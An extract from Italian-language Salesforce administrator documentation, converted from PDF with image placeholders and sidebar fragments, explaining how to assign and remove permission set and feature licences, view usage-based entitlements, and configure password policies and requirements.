## <span id="page-455-0"></span>Assegnazione di una licenza insieme di autorizzazioni a un utente

Per alcune autorizzazioni è necessario assegnare all'utente una licenza insieme di autorizzazioni e quindi aggiungere le autorizzazioni agli insiemi di autorizzazioni.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic sul nome dell'utente a cui si desidera assegnare la licenza insieme di autorizzazioni.
- **3.** Nell'elenco correlato Assegnazioni licenze insieme di autorizzazioni, fare clic su **Modifica assegnazioni**.
- **4.** Selezionare la licenza insieme di autorizzazioni da assegnare all'utente e fare clic su **Salva**.

Dopo avere assegnato a un utente una licenza insieme di autorizzazioni, aggiungere la relativa autorizzazione a un insieme di autorizzazioni e assegnarlo all'utente.

#### VEDERE ANCHE:

[Licenze insieme di autorizzazioni](#page-452-0) [Rimozione della licenza insieme di autorizzazioni di un utente](#page-455-1) [Insiemi di autorizzazioni](#page-508-0) [Assegnare insiemi di autorizzazioni a un unico utente](#page-520-0)

## <span id="page-455-1"></span>Rimozione della licenza insieme di autorizzazioni di un utente

Innanzitutto, rimuovere o modificare gli insiemi di autorizzazioni assegnati che richiedono la licenza, e quindi eliminare la licenza insieme di autorizzazione assegnata.

- **1.** Individuare [l'autorizzazione che richiede la licenza insieme di autorizzazioni](#page-453-1) che si desidera rimuovere.
- **2.** Controllare che l'autorizzazione non sia assegnata all'utente tramite un insieme di autorizzazioni, in uno dei modi seguenti.
	- **•** Rimuovere l'autorizzazione dagli insiemi di autorizzazioni assegnati all'utente
	- **•** [Rimuovere l'insieme di autorizzazioni](#page-520-0) dagli insiemi di autorizzazioni assegnati all'utente
- **3.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **4.** Fare clic sul nome dell'utente di cui si desidera rimuovere la licenza insieme di autorizzazioni.
- **5.** Nell'elenco correlato Assegnazioni licenze insieme di autorizzazioni, fare clic su **Modifica assegnazioni**.
- **6.** Deselezionare la licenza insieme di autorizzazioni appropriata.
- **7.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Licenze insieme di autorizzazioni](#page-452-0)

[Visualizzazione delle licenze insieme di autorizzazioni dell'organizzazione](#page-454-0) [Assegnazione di una licenza insieme di autorizzazioni a un utente](#page-455-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per assegnare una licenza insieme di autorizzazioni:

**•** "Gestisci utenti"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per rimuovere una licenza insieme di autorizzazioni:

**•** "Gestisci utenti"

## <span id="page-456-1"></span>Panoramica sulle licenze funzioni

Una licenza funzioni consente a un utente di accedere a una funzione aggiuntiva non inclusa nella sua licenza utente, ad esempio Marketing o Work.com. È possibile assegnare agli utenti un numero illimitato di licenze funzioni.

- **•** [Visualizzare le licenze funzioni abilitate per la propria organizzazione](#page-456-0)
- **•** [Consentire agli utenti di usare una funzione](#page-457-0)
- **•** [Vedere tutte le licenze funzioni attualmente disponibili in Salesforce](#page-457-1)

A seconda delle funzioni abilitate per la propria organizzazione, può essere possibile assegnare agli utenti più tipi di licenze funzioni.

## VEDERE ANCHE:

[Visualizzazione e gestione degli utenti](#page-415-0) [Acquisto di più licenze per gli utenti](#page-402-0) [Come trovare informazioni sulla società](#page-281-0)

## <span id="page-456-0"></span>Visualizzazione delle licenze funzioni dell'organizzazione

Visualizzare le licenze funzioni acquistate dalla propria azienda per vedere quali sono disponibili per l'assegnazione agli utenti.

- **1.** Da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società**.
- **2.** Consultare l'elenco correlato Licenze funzioni.

Per informazioni sull'acquisto di licenze funzioni, contattare Salesforce.

### VEDERE ANCHE:

- [Panoramica sulle licenze funzioni](#page-456-1)
- [Licenze funzioni disponibili](#page-457-1)
- [Abilitazione di una licenza funzioni per un utente](#page-457-0)
- [Visualizzazione e gestione degli utenti](#page-415-0)
- [Acquisto di più licenze per gli utenti](#page-402-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I requisiti relativi alla versione (Edition) variano per ogni licenza funzioni.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le licenze funzioni:

**•** "Visualizza impostazione e configurazione"

## <span id="page-457-0"></span>Abilitazione di una licenza funzioni per un utente

È possibile abilitare una funzione per un utente dell'organizzazione quando crea o si modifica l'utente.

- **1.** In Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Nella visualizzazione elenco degli utenti, fare clic sul nome di un utente.
- **3.** Nella pagina Dettaglio utente, selezionare la casella di controllo accanto alla licenza funzioni da abilitare per quell'utente.

Per un singolo utente è possibile abilitare più licenze funzioni.

**4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Modifica degli utenti](#page-418-0) [Aggiunta di un singolo utente](#page-417-0) [Panoramica sulle licenze funzioni](#page-456-1) [Licenze funzioni disponibili](#page-457-1) [Visualizzazione delle licenze funzioni dell'organizzazione](#page-456-0)

## <span id="page-457-1"></span>Licenze funzioni disponibili

Assegnare agli utenti una o più di queste licenze funzioni supplementari per consentire l'accesso a funzioni non incluse nelle rispettive licenze utente.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare le licenze funzioni:

**•** "Gestisci utenti interni"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



[Visualizzazione delle licenze funzioni dell'organizzazione](#page-456-0)

[Abilitazione di una licenza funzioni per un utente](#page-457-0)

<span id="page-458-0"></span>[Visualizzazione e gestione degli utenti](#page-415-0)

[Panoramica sulle licenze funzioni](#page-456-1)

## Panoramica sui diritti basati sull'utilizzo

Un diritto basato sull'utilizzo è una risorsa limitata che l'organizzazione può utilizzare in un periodo di tempo prestabilito, ad esempio il numero di accessi mensili consentiti a una comunità partner o il limite di record per gli utenti Data.com List.

Alcuni diritti sono costanti. Essi danno all'organizzazione la possibilità di utilizzare una certa risorsa con un limite fisso, e la quantità consentita non cambia a meno che non sia modificato il contratto. Ad esempio, se l'organizzazione acquista abbonamenti mensili per l'accesso a una comunità partner per 50 membri, è possibile assegnare a un massimo di 50 persone la possibilità di accedere alla comunità ogni volta che lo desiderano.

Altri diritti non sono costanti e funzionano come crediti. L'organizzazione può utilizzare tutta la quantità consentita di un diritto nel periodo indicato dalla frequenza della risorsa. Se il diritto ha

frequenza "Una volta", l'organizzazione dovrà acquistare altra risorsa per reintegrare la sua riserva. Se il diritto ha frequenza "Mensile", l'inizio e la fine del mese sono determinati dal contratto e non dal mese di calendario.

Ad esempio:

- **•** La società A acquista 50 accessi mensili per una comunità partner. Il 15 gennaio dispone di una dotazione di 50 accessi. Ogni volta che qualcuno accede, viene consumato un accesso. Il 15 febbraio, indipendentemente dal numero di accessi utilizzati nel mese precedente, la dotazione viene aggiornata e altri 50 accessi sono disponibili fino al 14 marzo.
- **•** La società B acquista 2.000 record per gli utenti Data.com List, con data finale 15 maggio. Fino a quella data, gli utenti List dell'organizzazione potranno aggiungere o esportare fino a 2.000 record. Se l'organizzazione raggiunge questo limite prima del 15 maggio, gli utenti Data.com List non potranno aggiungere o esportare altri record. Per sbloccare gli utenti, la società B può acquistare una riserva aggiuntiva di quella risorsa.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Nota: se l'organizzazione ha più contratti che interessano la medesima Risorsa e l'ID risorsa è (tenant), sarà comunque visualizzata una sola riga per quel diritto, ma i dati di quella riga saranno relativi a tutti i contratti. In questo caso, la Data iniziale è la prima data iniziale fra quelle di tutti i contratti, e la Data finale è l'ultima data finale fra quelle di tutti i contratti.

Come le licenze funzioni, i diritti basati sull'utilizzo non pongono limiti alle operazioni eseguibili in Salesforce, ma aumentano le funzionalità disponibili. Se l'utilizzo supera il limite stabilito, Salesforce si metterà in contatto per esaminare un'eventuale estensione del contratto.

#### IN QUESTA SEZIONE:

#### [Visualizzazione dei diritti basati sull'utilizzo dell'organizzazione](#page-459-0)

Come visualizzare i diritti basati sull'utilizzo della società per sapere a quali risorse ha diritto la propria organizzazione.

[Campi diritti basati sull'utilizzo](#page-459-1)

VEDERE ANCHE:

<span id="page-459-0"></span>[Come trovare informazioni sulla società](#page-281-0) [Visualizzazione e gestione degli utenti](#page-415-0)

#### Visualizzazione dei diritti basati sull'utilizzo dell'organizzazione

Come visualizzare i diritti basati sull'utilizzo della società per sapere a quali risorse ha diritto la propria organizzazione.

- **1.** Da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società**.
- **2.** In fondo alla pagina Informazioni sulla società, visualizzare l'elenco correlato Diritti basati sull'utilizzo.

#### VEDERE ANCHE:

[Panoramica sui diritti basati sull'utilizzo](#page-458-0) [Campi diritti basati sull'utilizzo](#page-459-1)

## <span id="page-459-1"></span>Campi diritti basati sull'utilizzo

Nell'elenco correlato Diritti basati sull'utilizzo compaiono le seguenti informazioni. Questi campi non sono modificabili e sono visibili solo se l'organizzazione ha diritto all'utilizzo di una risorsa.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i diritti basati sull'utilizzo:

**•** "Visualizza impostazione e configurazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



Per ulteriori informazioni sulle risorse a cui ha diritto l'organizzazione, rivolgersi a Salesforce.

VEDERE ANCHE:

[Panoramica sui diritti basati sull'utilizzo](#page-458-0) [Visualizzazione dei diritti basati sull'utilizzo dell'organizzazione](#page-459-0)

# <span id="page-461-0"></span>Password

L'amministratore può configurare varie impostazioni per garantire che le password degli utenti siano sicure ed efficaci.

- **•** Criteri relativi alle password: impostare diversi criteri relativi alle password e all'accesso, ad esempio specificare un periodo di tempo entro il quale le password di tutti gli utenti scadono e il livello di complessità richiesto per le password. Vedere [Impostazione dei criteri relativi alle](#page-462-0) [password](#page-462-0) a pagina 457.
- **•** Scadenza delle password degli utenti: impostare la scadenza delle password di tutti gli utenti dell'organizzazione, ad eccezione di quelli che dispongono dell'autorizzazione "La password non ha scadenza". Vedere [Impostazione di una scadenza per le password utente](#page-466-0) a pagina 461.
- **•** Reimpostazioni delle password degli utenti: ripristinare le password di utenti specifici. Vedere [Reimpostazione delle password per gli utenti](#page-465-0) a pagina 460.
- **•** Tentativi di accesso e periodi di blocco: se un utente non riesce più ad accedere a Salesforce a causa dei troppi tentativi di accesso non riusciti, è possibile sbloccarlo. Vedere [Modifica degli](#page-418-0) [utenti](#page-418-0) a pagina 413.

## Requisiti delle password

Una password non può contenere il nome utente e non può essere uguale al nome o al cognome di un utente. Inoltre, le password non possono essere troppo semplici. Ad esempio, un utente non può cambiare la password in *password*.

Per tutte le versioni, le password impostate da una nuova organizzazione devono soddisfare i seguenti requisiti predefiniti. I criteri per le password si possono modificare in tutte le versioni, tranne la versione Personal Edition.

- **•** Una password deve contenere almeno otto caratteri, compreso un carattere alfabetico e un numero.
- **•** La risposta alla domanda di sicurezza non può contenere la password dell'utente.
- **•** Quando modificano la password, gli utenti non possono riutilizzare le ultime tre password.

VEDERE ANCHE:

[Cambiare la propria password](#page-33-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Criteri relativi alle password disponibili in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per impostare i criteri di password:

**•** "Gestisci criteri relativi alle password"

Per reimpostare le password degli utenti e sbloccare gli utenti:

**•** "Reimposta password utente e sblocca utenti"

## <span id="page-462-0"></span>Impostazione dei criteri relativi alle password

Per la sicurezza dell'organizzazione, è possibile impostare vari criteri per le password e l'accesso.

Nota: le password degli utenti non possono superare i 16.000 byte.  $\blacksquare$ 

Gli accessi sono limitati a 3.600 ore per utente. Questo limite si applica alle organizzazioni create dopo il rilascio Summer '08.

- **1.** Da Imposta, immettere *Criteri relativi alle password* nella casella Ricerca veloce, quindi selezionare **Criteri relativi alle password**.
- **2.** Personalizzare le impostazioni relative alle password.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per impostare i criteri di password:

**•** "Gestisci criteri relativi alle password"



Editor) Microsoft con la modalità di inserimento impostata su Hiragana, quando si digitano i caratteri ASCII essi



**3.** Personalizzare le informazioni di assistenza in caso di password dimenticata e account bloccato.

Nota: Questa impostazione non è disponibile per i portali Self-Service, i Portali Clienti o i portali partner.

